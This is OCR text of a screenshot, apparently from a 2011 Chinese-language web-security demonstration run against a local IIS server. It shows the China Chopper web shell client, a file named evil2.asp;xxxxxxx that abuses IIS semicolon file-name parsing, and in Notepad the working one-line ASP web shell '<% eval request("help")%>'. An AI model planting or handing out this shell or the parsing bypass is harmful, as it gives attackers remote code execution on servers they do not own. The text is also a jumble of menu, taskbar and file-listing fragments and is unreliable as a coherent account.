 Firefox - 火狐中国版
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:81/evil2.asp;xxxxxxx
asp一句话
使用火狐中国版 访问最多 新手上路 最新头条 网址大全
Shop configuration - PrestaShop… 中国菜刀@20110811 - 专业的网站… http://127.0.…2.asp;xxxxxxx
C:\Inetpub\wwwroot
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
127.0.0.1 日程提醒 中国菜刀@20110811... +
搜索 文件夹
C:\Inetpub\wwwroot\ 读取
星期一 2011-08-22 七月廿三
wroot
127.0.0.1 目录(2),文件(3) 名称 时间 大小 属性
A:
C:
Inetpub
wwwroot
aspnet_client
test.asp
D:
aspnet_client 2011-08-22 23:15:04 0 16
test.asp 2011-08-22 23:16:48 0 16
evil2.asp;xxxxxxx 2011-08-22 23:16:45 25 32
iisstart.htm 2003-02-21 20:15:52 1193 32
pagerror.gif 2003-02-21 18:48:30 2806 32
站点类别
默认类别
Type1
日程提醒
Check Update
快捷方式
GB2312
名称 大小 类型
aspnet_client 文件夹
test.asp 文件夹
iisstart.htm 2 KB Firefox
pagerror.gif 3 KB GIF 图像
evil2.asp;xxxxxxx 1 KB ASP;XXXX
evil2.asp;xxxxxxx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("help")%>
Web
此
开始 C:\wamp\w... C:\Inetpu... C:\Docume... Firefox -... localhost... .htaccess... httpd.con... evil2.asp... Internet ... 中国菜刀@... 23:22